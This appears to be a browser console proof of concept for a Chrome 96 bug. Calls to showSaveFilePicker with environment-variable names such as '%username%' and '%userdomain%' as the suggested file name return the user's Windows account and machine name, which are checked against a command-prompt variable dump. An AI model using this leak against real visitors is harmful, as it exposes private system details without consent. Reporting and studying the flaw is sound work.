 > navigator.appVersion.match(/.*Chrome\/([0-9\.]+)/)[1]
'96.0.4664.45'
> let a = await window.showSaveFilePicker({suggestedName:'%username%'});
a.name;
'L0ch'
> let a = await window.showSaveFilePicker({suggestedName:'%userdomain%'});
a.name;
'DESKTOP-2SHKPIO'
> let a = await window.showSaveFilePicker({suggestedName:'%os%'});
a.name;
'Windows_NT'
명령 프롬프트
USERDOMAIN=DESKTOP-2SHKPIO
USERDOMAIN_ROAMINGPROFILE=DESKTOP-2SHKPIO
USERNAME=L0ch
USERPROFILE=C:\Users\L0ch